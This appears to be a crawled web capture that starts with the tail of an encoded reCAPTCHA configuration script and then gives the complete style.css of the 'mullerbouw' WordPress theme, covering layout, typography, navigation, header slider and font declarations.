4]/w70VwoR3Oi9CcmfDpMKVw6sGbk/DvsObXcKOw47DncOGQMKdZDXDl0bCqAsDwrTDnMO7Ry/[base64]/CucKcP8K9Fi5XwpDCj8OvC8K5w7M9wqJ6Lz19wrnCuxkqdcOaFMKBKTIKwoRCwrnCj8OaPcKqw7JsP8K2MMK4XWVhwpHCp8KAH8KiF8KJd8KIZMO6W8KYCkEAPcKewocDwq3CgsKHwr90Ix7Co8Olw4XCsBNHFhIBwr7CpGElw5HDnW/DrMKCwrYRdCvCvcK6KyLDq8OYG2nCoRbCvX9gcsOvw6HDtsK2w49xIcK8C8KZwphmw4HCpmpKZ8OresOLcyxow5PDqG0RwqsyNcKeQMKsGkzDunwsHcOXwqfCizTCusO7HcOUe0EBDWBrw5tbKw/[base64]/DuzLCq17DnWAVw7IbwpPDjcK4w7bDlRYCVsOuw7DDsMOjW8OJwonDvMKow4LCgD59w6tWwoxDwr1dw6nCjjJzw7VtNQPDgsO6DG7CmmrDt8O9JMOgw7MNw5oeMcOJwrvDusOIVEDCpglpLn7DgEVXwrYwwp3DhHAOXWbCk2BkMMO4HT9kw6diTRJgwpjCkcKJBFE/wqtuwrYRw4YsEsO6U8Olw7HCqsK8wpnDssOXw75PwoXCgANzwqnDtijCssKIPB7ChUnDtsKPDsOROQkzwpoKw6x7em7CgS52wpoOw4lIBnkuScO4GcOuVsKMM8Oyw6FqwonDicOqEHTDkAhqwrMiVcKKw4/DnFRFVHTDvBrDjUlCw63CrTQkaMOLED3Cn2PCiCZafRnCvsORwoh7ecK1O8KKwpVkwqM/wpgiIElbwonDtcKlwofCu2lhwp7Dm0MuBABgC8OrwpPDrEfCmSwuwpbDgRwvaWAiVsOnO1nCtsKywqfDk8KtbVfDkhROMMOKwrIhA2fCrMKzwoFPFmIxY8Kqw7DDnzDDjsOQwpIiQDHCs25Dw6tqwppBIcOpMQrDm1zDr8O+wo85w45OHhHDucK2PW/[base64]/DhMORMwtFfcK+wonCkMO/DwzCo8Ojw4XCmgzDocOQwpPCo8KwwqJMbSvChsK2AsOzciLDuMKcwp3Cu2wcwpnCmQ9/wq7Cg18pw57ClMO2wp9uw5pGwovDr8KAGcOSw5nDrnRUw7cKw6xew57DrMO+w5Utw5QwO8OkYH/[base64]/w7gjcwt6w5xHwoDCqsOJTcOWRz7CjMOrw7dzw6XDk8KrVcOxw6nDpcOywrgAw6jCt8OVRE/DpEAGwoHDqsOJVEJiecOGKkHDk8Ktwrxaw43Dr8Oawpw4woLDtG18w6NrwrYZwpsUShDCvXzCl0LDkU/Cl8O0QWDClGdiTsKFej3CrcOAw5JKXwZxbypqHsO1wqPDrsOwGCvDjCZLPEswRnrCvXJdfDgfQlIRVsKmKWXDmcOkNsKBwpfDssKkOEcAVyTCoMKXfMKow5fDhVjDmHnCoMKMwpPCszkLBMKFwo/DkT7CilLDucK4wrLCn8OsV2VNOG7DuFM+Sh93cMOVwprCnV5zRXBkcSvCq8KyTsOJbMKFOMKiJsKwwq9YNFbDg8O0DQfDjMK/w6xRBcOJw5YrwoLChDYZwpDDhG1rLcO+UcKOdMOkfwTCllHCpTsAw7LDjDnCq3UoM0nDs8O2H8O4eWzDimtYFcKewo1OPQbCvwJmw5dqw4LDncOuw4NlcD/DhgfCjXsRw63CnW57wpXDrgw3wpfCvRpsw6bDnDRawpEJw4Mhwp4Uw5FVw40+KMKJwr3DoEnCtMOMEsKEb8K6w7/ClBtZZzRpf8K1w5PCjMO8GcKIwrVAwoYbbyxpwofCgXASw6TDlyRZw7LCh2Nmw544w5rDhQVnwr1Ww6TCocKhXXTCkixAZcO1b8OIwpjCvcOuSBpTJsOCwr3CszPDgcOJw5zDiMOUaMKpOAocAwwBw4LCuFtHw53DkcKmwq19wq05wr/CqmfCr8OXRcKNwocpcXsgIsO2w6knw4TCqcOgwqpcUcOqA8ORHHTCssKIw63DvArCvsKQTcOUfMOdPEhJfiw8wpBJwoNTw6jDpwfCsAcwAsOTZynDtlAKXsK/w4LCmkR0wqLCsgBvZ3TCnknDtjhSwqhJUsOFdSpowpQ0DiQ3w7zClDjCgcKdwoV+BsOgKMOZP8Kuw6E5JcKEw43DpcOkd8Oaw67Cn8OCEljDmsOZw6c/FzzCkTzDvAouEcOkbFo+w4TCiHnCnMOzGUnCo0QpwpBdwrvDpsKIwp/CucK/ciPCtkjCu8Klw5zCp8OZZsO1w7cQwqnCgsKhCUI5Ri8QDMKCwrTCpnTDpnDCrzkUwqE9wq7ClMOEOsKMICHDi1UZS8O6wo/Dr2B5WCY/woHDiA49w4gTVzjDgTTCu1M9O8K8w5XDicKVw54XBQfDtsOHw5jDj8O5CMOsN8OnLsKMwpDDiGDCvGfDisKkNsOdbw/CrHRNAMOcw6g2NMOzw7YXN8KywpdYwppKT8OpwpDCocOeZCFxwqfDuMKbGR/DoXfCnsOWETHDjDpIAHAuw77Cj1XCgwnCsy9QX2/[base64]/Csm7Cq8KDCBdUwqF/bTDCp8Ohw6vChljDnwbDjMOjJgZiwqIXw78FQjxRclUgNx0BCMOrM8KtFsKtwqTCgjfDjsOOwqEDTllyeFbCn2p/w7jCocOpwqfCi2clwpvDryV4w5fCpC16w7s3YcKEwq8tOcK1w64UUiUIw7bDvWtoDFAuYcOPw5NOVDp2PcKcRzHDocKxT3vCoMKAWMOvJFvCgcKuwqB/F8K3wrVzwojDjEx8wqTCm1/DhmbChcK2woTCjDRAV8OUw6InKD7CicKvVHE3w6ZNWMOjRGB7asKkw55yBcKywpzDs2/Ct8O9woouwrglO8KFwpR/V1EJAAQbw44vIVfDknwcw4nDsMKWczguaMKTPsKhCy0EwpPDulRFQgcyHMKIwrXDkj0qwq9gw71rAG/DrVjCtcKfEcKuwoPDhMOTwrLDs8O+HAzCn8KmSzjCo8OuwrpMwozDlsK2wrl+a8OPw4cTwpUIwoDCj107wr01WcK0wqdWN8O/w4TDssO6woMmw7vDjcOjX8OHw5wNwoLCkxUvG8OGw6YSw6vDt0PCoWfCtzkzwrRMTH3ClGvDiCcQwr3DmcOyaQYhw7NlN2DDgsOjwpnCgEDDhWTDkjvCg8K2wrgLw5BPw7vCtkjDusKVQsKawoILWGlfw4Iwwr9PSU9qYsKOw6pUwqbDvgklw4PDuWzCuw/Ch006w5bCvMKUwqrDtRUewpk/wq8rOsKewpPCo8KGw4fCucKqKR4ew6bCg8OrUS/[base64]/[base64]/CowbCscKnDn/Ds8OzNFtjeAQtKMK0w6TDoFPCmsK1w5vDvETCmsKxDiHChAhqwo88w7ZRwo7DjcKLwqw5CcKSXTzCtArCjkrCsA/DgVAVw4DDiMKJIglOw6wCasOowo4pZMOwRH9JRcOwKsO+HMOxwoPCm2XCqk8QBsO6JDXCncKAwp/[base64]/DtsKlDMKlw4TClDLCisOrccOXC08fRS4eZ8K9wq3ChV8ew7/CggrDsxnCoC1JwpXDl8KNw4FKOlsZw67CpQLDicKvex8pw40ePMKUwqILw7Fmw5TDpBLDiG5fwoY2wrUAwpbDpMOywr7DmsOcwrcMH8K3w4PCugjDlcOJb33CtSzCmcO/[base64]/DqMOqw7zDkSDCgUnDmFPDsEcCWA4xNFzDqMK2Nkoiw7bDvcO7wrBAeMOywopYFQ/ChBoyworChcOEw7jDhHUcZh3CoH1mw7MjFsODw5vCoynDkcOew4EJwrxWw4t0w4gMwpfDosO8w53CjsO4KMKsw6NWw4fCtTANLMO1PsOVwqHDmsK/w5fCgcKQfsOBwq3Cki1zw6B6wr9NJUzDnQHDhAJhezZXw7RfOsKlAsKvw7doVsKMP8OlZwUMw7vCksKEw5vDhlLDhRPDmFZiw6p2wrYYwqfCgwRgwpvCvjMUBcKHwpdtwojCjcK/w4MuwqsIEsOxA2DDoDNfFcK3cSYOwq7DvMOROMKMbCAJw7pLVcKzK8KCwrVOw7/CqcKHZSUCw4orwqnCuizCpMO6c8OFPjfDq8Ogwop7w40nw4LDnU/DkUx8w7gYKyDDjiIBEMOewpHDrFcCw5DCm8OcQnEJw6vCssKgw6DDucOGcDlXwowswr/CqD9gZj7DtSbCl8OHwoLCox5YA8KCGMOPwofDlFTCtFvCvsKvIEomw5ZjFDDDoMOBScOGw5DDrELCi8O4w605ZGJkw4LCs8Orwrc/[base64]/Cn27CucKbw4Bswo7Dh8KxwoJRdcKAN8KmwobCvcKIw7Zwb1Bpw49mwrvCgBzCpgZRTSACGUjCksKsCMKZw7xOUsKUDsOGEG5sdsKjcgEuwrRZw7YRTsKmU8ONwobCpHTCvAxaRMK5wrHDggICdMO6H8O2a2Jgw7DDmcKGF0/[base64]/DmMOYwr/Du8K9wpprw5XDtBwEe0rDoCnCnX4hTH7DjggewozCuikZHMOlXyZLdsKZw5nDiMOYw6TDiUEzccOlIMKeBsO3w5oEPsKGX8KRwp7Dtx7CgcOewqx/[base64]/LT7DoMO6w4gKwql4wqvCshBpw4Ybwo/CiUtzwplqP1HCnsKow6Q5NlQvwoDCjcK+OABOPsKmwo8fwohsVhNXTsOiwqgbE2ZgBx8awrx4c8Okw6IWwr0Cw4bDusKow6hyMMKOQHXCtcOgw7vCrMKqw5JcVsO/[base64]/DiMKFw6fDuMO7JgNcMXosIcKWwpIXBB3Ctl1Qw4fDgBlWw5IMw4DDr8O7BMKnw47DoMKyDXfCncK4McKQwqZvwoXDm8KLDXjDhHw8wpjDik4zasKpUxhIw4jCj8Kow7/DksKwCVnCpzMtEsOpE8KUdcOWw5R6KRjDlsOpw5fDucOLworCk8K3w4sPTMKYwonDg8OWUw/CncKpdMOWw4pRw4fCp8OIwohGLcOvb8KMwpAowqzCh8KIZUDDvMKRw6TDgU4CwoU9XcKuw75BWHTDnMK+AEEDw6jCklkkwpbDoljCiTvDozDCljlZwo/DoMKywpHCi8O7wosWHsKyRMOzEsK9L3zDs8KbNXU6wrnDuU8+wqwBAXoxBE9Xw57CiMKbw6XDssKXwr8Jw4AzO2ICwqBBKE7DjsOswo/Dm8KUw5zDoSTDiUEmw4TCgMOQBMOqRjLDpkjDrU/CoMK1Yy8NbEnCuFjCqsKFwrFyRAhNw77Dnxw2cR3ChWPDmEojSSTDgMKKYMOqDDpSwpJnPcOtw7VwemAxScOFw7/CicK1FCt+w6TCo8KpHRQpDcOrBMOlfifCnUc0wpnCk8KnwpAHLSrDnMKvAMKkA2DCjD3DksOpRCp8CkHCisKfwq0ywoEMPMK+U8OTwqXCl8OxYF5pwodoccKTNcK3w7HCvm5tGcKIwrRxMBcHAcO5w4HChWjDk8OQw7jDkMKrw63CjcK/K8KXbWMBXU/[base64]/[base64]/PsKtwqrCisOew7VxMsKBJjhCwo7Di8KgfcKYXMKKasKswq45w4bDs2Q6w7hWEQYew5nDtsO9w4LCoTF2dcOxw4TDiMKQc8OnDMOIZxo4w4NLw5/[base64]/w6J6w6pgw4JOA8OBwpdLCGjDs1g1wpbDuQLChcOCwpAVDVfChAZYwqlCwpcVHsOhZsOiwokLw4JNw5dywq5WLhPDoXXCgx/[base64]/w7oiGmzDp3vCh1zCgcKgdxF5DRNBw6/Ds21pN8KlwrB8wrwFwr/CilvCqcOcEMKDA8KpGcODwpYrwp9aRGUnb0wkwrBLw41Aw4JkWQfDosO1LMOjwo0BwqnCk8K1wrDCkXIUw7/CiMKHGMO3wonDvMOvVlfCjVbCq8KCwqPCocKHPsOjHj3CrMO5wo7Dg17CosO/[base64]/[base64]/Cl0/DikvCvcKaw7nCpMOdwq8Pw4M6NMOcw4rCjMKWVmbCrC1xwqrDugxvw7s0W8OrWsK6MBQNwqNxTcOlwrTDq8KuNMO/FMKYwq9cZ1jClcKQfsK4X8KpJ0AtwpZkw40nQ8OgwoHCosOiwq90LMKaTR4dw4pRw6nCqmTCtsK/w7MqwqDDlMK8M8KnGsKVdFAOwqBPcBHDlMKeXU9Ow7vCmMK6fcOsJBHCrXHCqCIHScKIa8OnTMOrAsOUXMO/AsKqw7LChCXDqUfDnsOWY0fDvgPCnMK3c8KLwoPDiMKcw4lIw7PChU1QBXzClsOKw5/DkxXCjcKtwosXdsO+FcO2S8KIw6Byw4LDkTTDk1vCsFPDrgXDnzfDmcOVwqhVw5jCm8OCwqdrwpcUwq0XwrNWwqTDjsKuL0jDijLDgDnCq8OzI8ORdcKbEcOdTcOzKMK/GV5WUwnCh8KDEcOBwpEIFj4vH8OJwohkI8ONGcOLCcO/wrfDucOpwo0IVMOKNwbCgCfDnmXDsHjDpmtmwo0QaUsHFsKKwqvDsz3DuiIHwo3ChELDuMO2bcKgw7BSwqfDpMK3wow/wpzCosKiw5hWw7xowqjDtsKDw6PDmSPChEnDgcOkKBjCrsOX\x22],null,[\x22conf\x22,null,\x226LedZkUqAAAAAEWiyWn_s5FJcr2kzJTMFA7lkO3i\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://mullerbouw.nl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Kw0T+ywNN8G6akNavwfo6iCZoh/AC0Tq3xZyYlswRPQ\\u003d\x22,1,0,null,1,1768621195335,0,0,[78,138,183],null,[142,57,50,161],\x22RC-m8LRTW_0fSitvw\x22,null,null,null,null,null,\x220dAFcWeA7J2cd59_mjacO1B_TzghlkN1J-Iu0pVYu6gNCU86DlPaG0ZjpZHWSiRgYB-Gp6n2kabKhbPxIgiq4_a29ZCREh5CWR9A\x22,1768703995260]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mullerbouw.nl/wp-content/themes/mullerbouw/style.css?ver=6.8.3
body_size: 8819
content:
/*!
Theme Name: mullerbouw
Theme URI: http://underscores.me/
Author: Underscores.me
Author URI: http://underscores.me/
Description: Description
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: mullerbouw
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

mullerbouw is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
  font-family: 'MyriadPro-Light';
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

a:active,
a:hover {
	outline: 0;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

mark {
	background: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 1em 40px;
}

hr {
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}
textarea { border: 1px solid #01633a; }

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
	font-family: 'MyriadPro-LightIt';
    padding: 7px 15px;
	border: 1px solid #01633a;
    margin-right: 15px;
}
.home input { border: 0px; }

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 0px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

td,
th {
	padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
select,
optgroup,
textarea {
	color: #404040;
  font-family: 'MyriadPro-Light';
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.5;
}

h1, h2, h3, h4, h5, h6 {
	clear: both;
}

p {
	margin-bottom: 1.5em;
}

dfn, cite, em, i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code, kbd, tt, var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 15px;
	font-size: 0.9375rem;
}

abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark, ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
	box-sizing: border-box;
}

*,
*:before,
*:after {
	/* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}

body {
	background: #fff;
	/* Fallback for when there is no custom background color defined. */
}

ul, ol {
	margin: 0 0 1.5em 3em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height: auto;
	/* Make sure images are scaled correctly. */
	max-width: 100%;
	/* Adhere to container width. */
}

figure {
	margin: 1em 0;
	/* Extra wide images within figure tags don't overflow the content area. */
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/


select {
	border: 1px solid #ccc;
}

textarea {
	width: 100%;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/

a:hover, a:active {
	outline: 0;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/

.main-navigation ul {
	display: none;
	list-style: none;
	margin: 0;
	padding-left: 0;
}

.main-navigation ul ul {
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	float: left;
	position: absolute;
	top: 100%;
	left: -999em;
	z-index: 99999;
}

.main-navigation ul ul ul {
	left: -999em;
	top: 0;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
	left: 100%;
}

.main-navigation ul ul a {
	width: 200px;
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
	left: auto;
}

.main-navigation li {
	float: left;
	position: relative;
}

.main-navigation a {
	display: block;
	text-decoration: none;
	margin-right: 20px;
	font-size: 16px;
	color: #01633a;
	text-transform: uppercase;
}

.main-navigation ul {
	display: block;
}

.site-main .comment-navigation, .site-main
.posts-navigation, .site-main
.post-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
	display: block;
}

.hentry {
	margin: 0 0 1.5em;
}

.updated:not(.published) {
	display: none;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}



/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
	/* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}


@font-face {
  font-family: 'MyriadPro-LightIt';
  src: url('fonts/MyriadPro-LightIt.eot?#iefix') format('embedded-opentype'),  url('fonts/MyriadPro-LightIt.otf')  format('opentype'),
	     url('fonts/MyriadPro-LightIt.woff') format('woff'), url('fonts/MyriadPro-LightIt.ttf')  format('truetype'), url('fonts/MyriadPro-LightIt.svg#MyriadPro-LightIt') format('svg');
  font-weight: normal;
  font-style: normal;
}


@font-face {
  font-family: 'MyriadPro-Light';
  src: url('fonts/MyriadPro-Light.eot?#iefix') format('embedded-opentype'),  url('fonts/MyriadPro-Light.otf')  format('opentype'),
	     url('fonts/MyriadPro-Light.woff') format('woff'), url('fonts/MyriadPro-Light.ttf')  format('truetype'), url('fonts/MyriadPro-Light.svg#MyriadPro-Light') format('svg');
  font-weight: normal;
  font-style: normal;
}


@font-face {
  font-family: 'MyriadPro-BoldIt';
  src: url('fonts/MyriadPro-BoldIt.eot?#iefix') format('embedded-opentype'),  url('fonts/MyriadPro-BoldIt.otf')  format('opentype'),
	     url('fonts/MyriadPro-BoldIt.woff') format('woff'), url('fonts/MyriadPro-BoldIt.ttf')  format('truetype'), url('fonts/MyriadPro-BoldIt.svg#MyriadPro-BoldIt') format('svg');
  font-weight: normal;
  font-style: normal;
}


@font-face {
  font-family: 'MyriadPro-Bold';
  src: url('fonts/MyriadPro-Bold.eot?#iefix') format('embedded-opentype'),  url('fonts/MyriadPro-Bold.otf')  format('opentype'),
	     url('fonts/MyriadPro-Bold.woff') format('woff'), url('fonts/MyriadPro-Bold.ttf')  format('truetype'), url('fonts/MyriadPro-Bold.svg#MyriadPro-Bold') format('svg');
  font-weight: normal;
  font-style: normal;
}

/****** HEADER ********/

.main-navigation {
	width: 100%;
	height: 80px;
	/*background: #fff;*/
	padding: 25px 50px 0 0;
	max-width: 1170px;
    margin: 0 auto;
	position: relative;
	z-index: 10;
}

.main-navigation a:hover {
	color: #e40520;
}

.menu-top-menu-container {
	float: right;
}

.menu-button-tekst {
	float: right;
	color: #e40520;
	font-size: 16px;
	text-transform: uppercase;
  position: relative;
  padding-right: 2.5em;
}

.menu-button-tekst:after {
  content: "";
  position: absolute;
  right: 0;
  top: 0em;
  width: 2em;
  height: 0.25em;
  background: #e40520;
  box-shadow: 
    0 0.5em 0 0 #e40520,
    0 1em 0 0 #e40520;
}
.menu-button-tekst:hover:after {
	background: #01633a;
  	box-shadow: 
    0 0.5em 0 0 #01633a,
    0 1em 0 0 #01633a;
}

.menu-button-tekst:hover {
	color: #01633a;
	cursor: pointer;
}

.header-slider-container {
	position: relative;
}

.site-branding {
    position: absolute;
    top: 50px;
    background: #fff;
    left: 0;
	right: 50%;
	z-index: 5;
}

.header-tekst {
	width: 50%;
	background: #b8b089;
	position: relative;
	height: 60vh;
	min-height: 600px;
}

.header-tekst-container {
	padding: 125px 50px 0px 50px;
	float: right;
    max-width: 750px;
}

.header-afbeelding {
	width: 50%;
	background: #666;
	height: 60vh;
	min-height: 600px;
	background-position: center;
	background-size: cover;
}

.header-slide {
	display: flex;
}

.scroll-down {
	width: 50%;
	float: left;
	height: 40px;
	z-index: 10;
	position: relative;
}

.scroll-down-container {
	width: 40px;
	height: 40px;
	background: #e40520;
	color: #fff;
	text-align: center;
	float: right;
	margin-top: -40px;
}
.scroll-down-container:hover { opacity: 0.8; }
.custom-logo {
	/*width: 100%;*/
	max-width: 240px;
	height: auto;
	padding: 0 50px 50px 50px;
}

.owl-dots {
	width: 50%;
    height: 40px;
    background: #fff;
	position: absolute;
	bottom: 0;
	text-align: left !important;
    padding-left: 50px;
}

.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {
	background: #b8b089 !important;
}

.owl-carousel {
	position: relative;
}

.owl-dot {
	margin-top: 10px;
}

/******* typo ********/

h2 {
  	font-family: 'MyriadPro-BoldIt';
	color: #fff;
	font-size: 46px;
	line-height: 40px;
}

h3 {
	color: #000;
	font-size: 50px;
	line-height: 36px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
	text-align: center;
}

.bekend-container h3 { color: #fff; }

h5 {
	font-family: 'MyriadPro-Bold';
	font-size: 26px;
	line-height: 30px;
	margin: 0;
}

h4 {
	font-family: 'MyriadPro-Light';
	color: #000;
	font-size: 26px;
	line-height: 30px;
}


.header-tekst-container p {
	color: #fff;
	font-family: 'MyriadPro-Bold';
	font-size: 18px;
	line-height: 30px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.header-tekst-container hr {
	width: 135%;
	position: relative;
	border-color: #fff;
    border-style: solid;
    border-width: 2px 0 0 0;
	overflow: visible;
}

.header-tekst-container hr:after {
    position: absolute;
    content: '';
    right: -12px;
    top: -8px;
    display: block;
    border: 2px solid #fff;
    width: 9px;
    height: 9px;
    border-radius: 10px;
}


/******** Sterk *********/

.sterk-container {
	display: flex;
	max-width: 1170px;
	margin: 0 auto;
}
.sterk-btn-vlak {
	width: 100%;
	padding-top: 100%;
	position: relative;
	background-position: center;
	background-size: cover;
    transition: transform 0.5s;
}

.sterk-btn-color {
  	position: absolute;
  	top: 0; bottom: 0; left: 0; right: 0;
	align-items: center;
	display: flex;
	justify-content: center;
	padding: 0 20px;
	font-size: 36px;
    text-decoration: none;
    -webkit-font-smoothing: antialiased;
}

.sterk-btn-color a {
	color: #fff;
	font-size: 36px;
	text-decoration: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.sterk-btn-vlak:hover {
	transform:scale(1.1);
}
.sterk-btn-color span {
	position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}
	
.flex-inhoud {
	width: 100%;
	margin: 15px;
	text-align: center;
    color: #fff;
}

.bekend-container {
	background: #01633a;
	width: 100%;
    padding: 20px 0 50px 0;
}

/****** colums ******/

.column {
	width: 31%;
}

.home .article-columns {
	display: flex;
	flex-wrap: wrap;
	width: 100%;
	max-width: 1170px;
	margin: 0 auto;
	padding: 50px 15px 0 15px;
}

/******* Inschrijven *******/

.inschrijf-kader {
	background: #b8b089;
	width: 100%;
}
